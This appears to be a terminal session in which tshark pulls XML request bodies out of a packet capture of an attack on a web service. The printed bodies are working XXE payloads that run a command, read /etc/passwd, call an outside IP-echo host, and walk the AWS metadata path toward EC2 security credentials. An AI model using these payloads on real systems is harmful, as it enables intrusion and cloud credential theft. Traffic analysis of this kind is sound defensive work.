 product>;<product>
john@ubu22-Dec22:~$ tshark -r victim.pcap -Y 'ip.addr==18.222.86.32 && http.content_type == "application/xml"' -
T fields -e http.file_data
<?xml version="1.0" encoding="UTF-8"?>\n<!DOCTYPE foo [ <!ENTITY id SYSTEM "expect:///id"> ]>\n<product><product
Id>&id;</productId></product>\n
<?xml version="1.0" encoding="ISO-8859-1"?>\n<!DOCTYPE foo [\n  <!ELEMENT foo ANY >\n  <!ENTITY xxe SYSTEM "file
:///etc/passwd" >]>\n<foo>&xxe;</foo>\n
<?xml version="1.0" encoding="UTF-8"?>\n<!DOCTYPE foo [ <!ENTITY id SYSTEM "http://4.icanhazip.com/"> ]>\n<produ
ct><productId>&id;</productId></product>\n
<?xml version="1.0" encoding="UTF-8"?>\n<!DOCTYPE foo [ <!ENTITY id SYSTEM "http://169.254.169.254/latest/meta-d
ata/identity-credentials/"> ]>\n<product><productId>&id;</productId></product>\n
<?xml version="1.0" encoding="UTF-8"?>\n<!DOCTYPE foo [ <!ENTITY id SYSTEM "http://169.254.169.254/latest/meta-d
ata/identity-credentials/ec2/"> ]>\n<product><productId>&id;</productId></product>\n
<?xml version="1.0" encoding="UTF-8"?>\n<!DOCTYPE foo [ <!ENTITY id SYSTEM "http://169.254.169.254/latest/meta-d
ata/identity-credentials/ec2/security-credentials/"> ]>\n<product><productId>&id;</productId></product>\n
<?xml version="1.0" encoding="UTF-8"?>\n<!DOCTYPE foo [ <!ENTITY id SYSTEM "http://169.254.169.254/latest/meta-d
ata/identity-credentials/ec2/security-credentials/ec2-instance"> ]>\n<product><productId>&id;</productId></produ
ct>\n
john@ubu22-Dec22:~$